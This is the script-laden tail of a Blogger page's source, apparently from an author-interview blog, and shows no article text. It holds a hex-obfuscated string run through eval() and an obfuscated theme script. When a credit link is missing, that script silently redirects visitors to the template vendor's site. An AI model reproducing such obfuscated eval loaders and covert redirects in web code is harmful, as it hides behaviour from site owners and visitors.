5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4XCFxtldJ4D6up4NLwTdA3EgGEjw:1769283293684';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1026494739342742597','//bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html','1026494739342742597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1026494739342742597', 'title': 'Blogging Authors', 'url': 'https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html', 'canonicalUrl': 'http://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html', 'homepageUrl': 'https://bloggingauthors.blogspot.com/', 'searchUrl': 'https://bloggingauthors.blogspot.com/search', 'canonicalHomepageUrl': 'http://bloggingauthors.blogspot.com/', 'blogspotFaviconUrl': 'https://bloggingauthors.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blogging Authors - RSS\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1026494739342742597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogging Authors - Atom\x22 href\x3d\x22https://bloggingauthors.blogspot.com/feeds/3523095238821214945/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3523095238821214945', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/s72-w640-c-h480/They%20Called%20Him%20Marvin%2016.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg', 'pageName': '20 Questions with Roger Stark, Author of \x27They Called Him Marvin\x27 \x26 Giveaway #20Questions ', 'pageTitle': 'Blogging Authors: 20 Questions with Roger Stark, Author of \x27They Called Him Marvin\x27 \x26 Giveaway #20Questions ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '20 Questions with Roger Stark, Author of \x27They Called Him Marvin\x27 \x26 Giveaway #20Questions ', 'description': 'Author Interviews, Book Reviews, Guest Posts, Book Spotlights, Book Trailers', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtORVr8dxqxZPHqlVTun82K77gEr4nTd9_QMjs_TimVTPWrdNUkR6ozbG6he6HSoA6ncfK0gAEiFm8TAr78ASyrH8GCuDWmVBQHEM-nQ_BK7SQruA0rWpJ06sHmH317H6dSIg7DOCo4DXIqQT0Q_PBpZXe7OMrvLBjLBQzTNcNvh50-_fyozxDKyrq/w640-h480/They%20Called%20Him%20Marvin%2016.jpg', 'url': 'https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3523095238821214945}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
